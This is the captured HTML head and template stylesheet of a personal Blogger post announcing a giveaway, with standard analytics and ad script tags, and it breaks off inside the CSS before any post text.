

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html
body_size: 37773
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-80LJXJHXV4'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80LJXJHXV4');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5875589059241636'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.youthayuju.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YouthAyuju Blog | Part-time Blogger - Atom" href="https://www.youthayuju.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YouthAyuju Blog | Part-time Blogger - RSS" href="https://www.youthayuju.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YouthAyuju Blog | Part-time Blogger - Atom" href="https://www.blogger.com/feeds/2654137836603365366/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YouthAyuju Blog | Part-time Blogger - Atom" href="https://www.youthayuju.com/feeds/3917219694960561321/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w640-h488/image.png' rel='image_src'/>
<meta content='https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html' property='og:url'/>
<meta content='Giveaway SUKA-SUKA by anakomak6' property='og:title'/>
<meta content='Hello ! It&#39;s me Ayu. Welcome to my blog. Wishing you good health and peace without end.  Live Life Like You Mean It - by Ayu.ju .' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w1200-h630-p-k-no-nu/image.png' property='og:image'/>
<title>
Giveaway SUKA-SUKA by anakomak6 - YouthAyuju Blog | Part-time Blogger
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Giveaway SUKA-SUKA by anakomak6' property='og:title'/>
<meta content='https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w640-h488/image.png' property='og:image'/>
<meta content='YouthAyuju Blog | Part-time Blogger' property='og:site_name'/>
<meta content='https://www.youthayuju.com/' name='twitter:domain'/>
<meta content='Giveaway SUKA-SUKA by anakomak6' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w640-h488/image.png' name='twitter:image'/>
<meta content='Giveaway SUKA-SUKA by anakomak6' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Fast
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #151515;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 750px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
.post-body a:visited{color:#bd48a4!important}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.widget ul{padding:0px;margin:0px}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Roboto', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
float: left;
margin: 10px 0 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0;padding: 0 10px;box-sizing: border-box;border: 1px solid #ebebeb}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease;color:#000}
#main-menu ul#main-menu-nav > li:first-child > a{padding-left:0px;color:#333;font-weight:600}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{background:#000;position:absolute;float:left;left:0;top:55px;width:180px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:$(menu.color);font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:$(menu.color);outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0;background:#000}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{background:#333;display:none;position:absolute;top:55px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border: 1px solid #ebebeb;
background:#fff;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
height: 50px;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
color: #0088ff;
font-size: 14px;
line-height: 50px;
max-height: 50px;
padding:0 12px;
display: block;
text-transform: uppercase;
font-weight: 700;
}
.tm-menu .hub-home a .fa {
margin-right:5px;
}
.tm-menu .hub-home:hover > a {
color:$darkcolor;
}
#menu ul > li > a {
color: $darkcolor;
font-size: 14px;
font-weight: 700;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: all 0.2s;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
border:1px solid rgba(0,0,0,0.05);
border-top:0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li > ul {
position: absolute;
background: #fff;
top: 0;
left: 180px;
width: 180px;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-top:1px solid rgba(0,0,0,0.05);
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-10px);
-moz-transform: translateX(-10px);
transform: translateX(-10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color:  rgba(0,0,0,0.05);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul > li a:hover {
color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: $darkcolor;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Box Css ######################### */
.tybox-wrapper {
margin: 10px 0 10px;
overflow:hidden;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#0088ff;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tybox .ty-feat .tybox-rest .tybox-rest-wrap {
overflow: hidden;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 250px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.tybox-wrapper h2 {
display: none;
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background:#151515;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #0088ff;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
position: relative;
margin-bottom:10px;
clear: both;
background: #fff;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border:1px solid #ebebeb;
padding: 10px 20px;
letter-spacing:0.8px;
margin-bottom:15px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.index article, .archive article {
padding: 0 10px 0 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border-bottom: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.item .post, .static_page .post {
border: 0;
background:none;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
}
.index .post, .archive .post {
margin:0;
padding:0 0 10px;
margin-bottom:10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
letter-spacing: 0.8px;
}
.post h2 a {
color: #2d2d2d;
}
.post h2 a:hover {
color: #0088ff;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
